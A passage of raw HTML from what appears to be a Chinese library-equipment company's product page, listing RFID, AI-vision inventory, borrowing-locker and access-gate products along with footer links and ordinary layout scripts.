                      style="opacity:0;"
                      data-url="/product-200017.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200018.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">RFID盤點(diǎn)車</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200018.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200019.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">RFID漂流柜</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200019.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200020.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">智能書架</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200020.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200021.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">24小時(shí)還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200021.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200015.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">RFID安全門</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200015.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li><li><div   id="bydshnkwciv"   class=" background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200002.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">AI視覺產(chǎn)品</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200002.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200022.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">二維碼圖書標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200022.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200023.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">二維碼層架標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200023.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200024.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">AI視覺盤點(diǎn)攝像頭</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200024.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200025.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">視覺盤點(diǎn)機(jī)器人</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200025.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200026.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">手持式盤點(diǎn)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200026.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200027.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">推車盤點(diǎn)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200027.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200042.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">視覺拍照盤點(diǎn)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200042.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li><li><div   id="bydshnkwciv"   class=" background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200003.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">軟件產(chǎn)品</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200003.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200028.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">虛擬圖書館</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200028.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200029.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">VR圖書館</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200029.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200030.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">集群管理軟件</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200030.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200031.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">館情展示系統(tǒng)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200031.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200032.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">3D導(dǎo)航</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200032.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200033.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">手機(jī)借閱（限RFID）</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200033.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200044.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">圖書管理軟件</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200044.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li><li><div   id="bydshnkwciv"   class=" background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200004.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">智能借閱柜</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200004.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200034.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">單格借閱柜</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200034.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200035.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">單格預(yù)約柜</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200035.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200036.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">RFID書柜</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200036.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200043.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">單格RFID借閱柜</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200043.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li><li><div   id="bydshnkwciv"   class=" background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200005.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">門禁</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200005.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200037.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">閘機(jī)通道</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200037.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200038.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">智能人臉門禁</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200038.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li><li><div   id="bydshnkwciv"   class=" background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200006.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">通用</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200006.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200039.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">查詢機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200039.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200040.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">殺菌機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200040.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200041.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">電子借閱機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200041.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200045.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">24小時(shí)圖書館建設(shè)方案</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200045.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li></ul></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_plugin_code" id="u598104" name="basic_plugin_code" anchor-id="" data-wait-animation
	data-animation-key="j-598104"><div   id="bydshnkwciv"   class="basic_plugin_code"><style>
 
.basic_classification .img_content_1{
display: none;
}
    </style></div></div></div></div><div   id="bydshnkwciv"   class="layout_column one_column " id="u598105" data-id="598105" data-pc-col="9" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_9" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_product_display" id="u598106" name="basic_product_display" anchor-id="" data-wait-animation
	data-animation-key="j-598106"><div   id="bydshnkwciv"   class="basic_product_display_index"
data-mb-colum="2"
data-pc-colum="4"
><div   id="bydshnkwciv"   class="module_wrap module_wrap_0"
	data-system="true"
	data-search="false" typeId="200009"><div   id="bydshnkwciv"   class="module_content" data-total="3"><div   id="bydshnkwciv"   class="product_list_0"><div   id="bydshnkwciv"   class="list_one animationBox" data-comb-dom
	data-pc-col_num="4"
	data-mb-col_num="2"><a href="/product-item-38.html" target="_self"
		class="list_one_wrap font_hover_color border_hover_color "><div   id="bydshnkwciv"   class="list_img_frame"><div   id="bydshnkwciv"   class="list_img animationImg land_img_change" style=" background-image:url(https://img03.71360.com/w3/3m03ev/20250813/c1423615db1baa56c7d9c2978e249f8e.png?w=600)"><img src="https://img03.71360.com/w3/3m03ev/20250813/c1423615db1baa56c7d9c2978e249f8e.png?w=600" title="圖書館EM防盜門" alt="圖書館EM防盜門" style="width: 100%; height: 100%; object-fit: cover;opacity: 0;"></div><div   id="bydshnkwciv"   class="detail-border-img-contain"></div></div><div   id="bydshnkwciv"   class="list_content_frame"><div   id="bydshnkwciv"   class="product_name_wrap"><span id="bydshnkwciv"    class="product_name">圖書館EM防盜門</span></div><div   id="bydshnkwciv"   class="product_prop_wrap"><ul class="product_props"></ul></div></div></a></div><div   id="bydshnkwciv"   class="list_one animationBox" data-comb-dom
	data-pc-col_num="4"
	data-mb-col_num="2"><a href="/product-item-39.html" target="_self"
		class="list_one_wrap font_hover_color border_hover_color "><div   id="bydshnkwciv"   class="list_img_frame"><div   id="bydshnkwciv"   class="list_img animationImg land_img_change" style=" background-image:url(https://img03.71360.com/w3/3m03ev/20250813/1cec17567b93c5046af72cb7a9a8a9e3.png?w=600)"><img src="https://img03.71360.com/w3/3m03ev/20250813/1cec17567b93c5046af72cb7a9a8a9e3.png?w=600" title="圖書館EM磁條門" alt="圖書館EM磁條門" style="width: 100%; height: 100%; object-fit: cover;opacity: 0;"></div><div   id="bydshnkwciv"   class="detail-border-img-contain"></div></div><div   id="bydshnkwciv"   class="list_content_frame"><div   id="bydshnkwciv"   class="product_name_wrap"><span id="bydshnkwciv"    class="product_name">圖書館EM磁條門</span></div><div   id="bydshnkwciv"   class="product_prop_wrap"><ul class="product_props"></ul></div></div></a></div><div   id="bydshnkwciv"   class="list_one animationBox" data-comb-dom
	data-pc-col_num="4"
	data-mb-col_num="2"><a href="/product-item-40.html" target="_self"
		class="list_one_wrap font_hover_color border_hover_color "><div   id="bydshnkwciv"   class="list_img_frame"><div   id="bydshnkwciv"   class="list_img animationImg land_img_change" style=" background-image:url(https://img03.71360.com/w3/3m03ev/20250813/d499ac5bb6058c9e9d07ed3e86007365.png?w=600)"><img src="https://img03.71360.com/w3/3m03ev/20250813/d499ac5bb6058c9e9d07ed3e86007365.png?w=600" title="圖書館戴樂EM防盜門" alt="圖書館戴樂EM防盜門" style="width: 100%; height: 100%; object-fit: cover;opacity: 0;"></div><div   id="bydshnkwciv"   class="detail-border-img-contain"></div></div><div   id="bydshnkwciv"   class="list_content_frame"><div   id="bydshnkwciv"   class="product_name_wrap"><span id="bydshnkwciv"    class="product_name">圖書館戴樂EM防盜門</span></div><div   id="bydshnkwciv"   class="product_prop_wrap"><ul class="product_props"></ul></div></div></a></div></div></div></div></div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="myFooter layout_footer"><div   id="bydshnkwciv"   class="layout_row layrow col_order_pattern"
  id="u994600" data-id="994600" name="layout_row" anchor-id=""><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="layout_column one_column " id="u994601" data-id="994601" data-pc-col="3" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_3" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_picture" id="u994602" name="basic_picture" anchor-id="" data-wait-animation
	data-animation-key="j-994602"><div   id="bydshnkwciv"   class="basic_picture"><div   id="bydshnkwciv"   class="my_picture animationBox "><img class="animationImg" src="https://img03.71360.com/w3/3m03ev/20250804/ebe435311e53deca3fb2c39d991ea913.png" alt="江蘇感創(chuàng)電子科技股份有限公司" title="江蘇感創(chuàng)電子科技股份有限公司"></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_column one_column " id="u994603" data-id="994603" data-pc-col="9" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_9" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_rich_text" id="u994604" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-994604"><div   id="bydshnkwciv"   class="basic_rich_text"><div   id="bydshnkwciv"   class="content_detail "><div   id="bydshnkwciv"   class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom><div style="position: relative;overflow: hidden;min-height: 30px;"><div><div style="display:flex;flex-direction:row;justify-content:space-between;align-items:center;">
	<a href="/" style="font-size:18px;color:#ffffff;" class="db_fl"> 首頁 </a> 
	<p style="width:1px;height:18px;background-color:rgb(255,255,255,0.1);">
		<span></span> 
	</p>
<a href="/p-about.html" style="font-size:18px;color:#ffffff;" class="db_fl"> 關(guān)于我們 </a> 
	<p style="width:1px;height:18px;background-color:rgb(255,255,255,0.1);">
		<span></span> 
	</p>
<a href="/product.html" style="font-size:18px;color:#ffffff;" class="db_fl"> 產(chǎn)品中心 </a> 
	<p style="width:1px;height:18px;background-color:rgb(255,255,255,0.1);">
		<span></span> 
	</p>
<a href="/case.html" style="font-size:18px;color:#ffffff;" class="db_fl"> 案例展示 </a> 
	<p style="width:1px;height:18px;background-color:rgb(255,255,255,0.1);">
		<span></span> 
	</p>
<a href="/article.html" style="font-size:18px;color:#ffffff;" class="db_fl"> 新聞中心 </a> 
	<p style="width:1px;height:18px;background-color:rgb(255,255,255,0.1);">
		<span></span> 
	</p>
<a href="/p-contact.html" style="font-size:18px;color:#ffffff;" class="db_fl"> 聯(lián)系我們 </a> 
</div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_plugin_code" id="u994605" name="basic_plugin_code" anchor-id="" data-wait-animation
	data-animation-key="j-994605"><div   id="bydshnkwciv"   class="basic_plugin_code"><style>
/*詳情頁文字排版*/
.news_detail_content p {margin:15px 0px;line-height:1.8;}
.detail_specfic_panel p  {line-height:1.8; margin:15px 0px;}
.detail_specfic_panel_item table{width: 100%;border-spacing: 0;border-collapse: collapse;margin:auto}
.detail_content{word-break: keep-all;line-height: 25px;}
</style>
<script> 
var box = document.getElementById('ham'); 
box.onclick = function(){ 
document.documentElement.scrollTop = 0; 
} 
</script></div></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_row layrow system_row col_order_pattern"
  id="u706200" data-id="706200" name="layout_row" anchor-id=""><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="layout_column one_column " id="u706201" data-id="706201" data-pc-col="6" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_text_rich_type" id="u706202" name="basic_text_rich_type" anchor-id="" data-wait-animation
	data-animation-key="j-706202"><div   id="bydshnkwciv"   class="basic_text_rich_type"><div   id="bydshnkwciv"   class="coverPart  module_text_font_size_frame"><div   id="bydshnkwciv"   class="textEdit editDiv" id="detail_content_word_wrap"><span style="font-size:14px;color:rgba(255, 255, 255, 0.6);">江蘇感創(chuàng)電子科技股份有限公司版權(quán)所有Copyright &copy; 2025 All rights reserved</span></div></div></div></div><div   id="bydshnkwciv"   class="module basic_rich_text" id="u706203" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-706203"><div   id="bydshnkwciv"   class="basic_rich_text"><div   id="bydshnkwciv"   class="content_detail "><div   id="bydshnkwciv"   class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom><div style="position: relative;overflow: hidden;min-height: 30px;"><div><p style="text-align:center;">
	<img src="https://img03.71360.com/w3/3m03ev/20250917/1b78b4ec62395e9d017fdd0d4465ab18.png" width="20" height="static" alt="" title=""><a  target="_blank">蘇公網(wǎng)安備32021102003192號</a>
</p></div></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_copyright" id="u706204" name="basic_copyright" anchor-id="" data-wait-animation
	data-animation-key="j-706204"><div   id="bydshnkwciv"   class="basic_copyright_frame"><div style="display:flex;justify-content: center;"><a rel="noopener noreferrer"  target="_blank" style="cursor: pointer;display: flex
;align-items: center;justify-content: center;color: rgba(101, 113, 128, 1);font-size: 12px;"><img src="https://sitecdn.71360.com/static/txys-001/image/icon/ICP.png" alt="">蘇ICP備17012994號-6</a></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_column one_column " id="u706205" data-id="706205" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_rich_text" id="u706206" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-706206"><div   id="bydshnkwciv"   class="basic_rich_text"><div   id="bydshnkwciv"   class="content_detail "><div   id="bydshnkwciv"   class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom><div style="position: relative;overflow: hidden;min-height: 30px;"><div><div   id="bydshnkwciv"   class="zx_sm" style="position:relative;display:flex;align-items:center;justify-content:flex-end;padding:0px 0px;">
	<a  target="_blank"><i class="fa fa-weixin" style="display:block;"></i></a> <a  target="_blank"><i class="fa fa-qq" style="display:block;"></i></a> <a  target="_blank" style="text-align:center;font-size:20px;"><i class="fa fa-weibo" style="display:block;"></i></a> 
</div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="module basic_plugin_code" id="u706207" name="basic_plugin_code" anchor-id="" data-wait-animation
	data-animation-key="j-706207"><div   id="bydshnkwciv"   class="basic_plugin_code"><style>
.basic_development_history .history_1{padding:0!important;}
.basic-article-info-box .news_detail_content,.detail_specfic_panel_item{text-indent:2em;}
.news_detail_content p {margin:15px 0px;line-height:1.8;}
.detail_specfic_panel p  {line-height:1.8; margin:15px 0px;}
.detail_specfic_panel_item table{width: 100%;border-spacing: 0;border-collapse: collapse;margin:auto}
.detail_content{line-height: 25px;}
.basic_product_detail img, .basic_article_info img{display:block;margin:0 auto;}
</style>
<style>
/*媒體樣式*/
.zx_sm a+a {
    margin-left: 13px;
}
/*根據(jù)模板主題風(fēng)格更改*/
.zx_sm a {
    position: relative;
    display: flex;   
    align-items: center;
    justify-content: center;
    text-align: center;
    color: #111111;
 background-color:#595959;
    border-radius:50%;
    font-size: 18px;
    height: 33px;
    width: 33px;
    transform: rotate(0);
    transition: all 500ms ease;
}
/*懸浮效果*/
.zx_sm a:hover {
    color: #111111;
background-color:#F25411;
}

/*右側(cè)鏈接*/
.db_fl{
transition:all 0.4s;
}
.db_fl:hover{
color:#F25411 !important;
}


@media screen and (max-width:1280px){
.pc_pattern #u905006{
margin-right: 31.517241% !important;
}
}
@media screen and (max-width:768px){
.mb_pattern #u843904,.basic_copyright_frame{
display:none !important;
}
#u905004 .basic_text_rich_type .textEdit,#u905005 .basic_text_rich_type .textEdit{
text-align:center;
}
.ewm{
justify-content:center !important;
}
.mb_pattern #u994603{
display: none;
}
#u706202 .basic_text_rich_type .textEdit{
text-align: center;
}
}
</style></div></div></div></div></div></div><div   id="bydshnkwciv"   class="layout_row layrow col_order_pattern"
  id="u800200" data-id="800200" name="layout_row" anchor-id=""><div   id="bydshnkwciv"   class="laybox"><div   id="bydshnkwciv"   class="layout_column one_column " id="u800201" data-id="800201" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="custom"><div   id="bydshnkwciv"   class="modules"><div   id="bydshnkwciv"   class="module basic_plugin_code" id="u800202" name="basic_plugin_code" anchor-id="" data-wait-animation
	data-animation-key="j-800202"><div   id="bydshnkwciv"   class="basic_plugin_code"><link rel="stylesheet" >
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.4.5/js/swiper.min.js"></script>
<script>
        const swiper = new Swiper('.ham-swiper', {
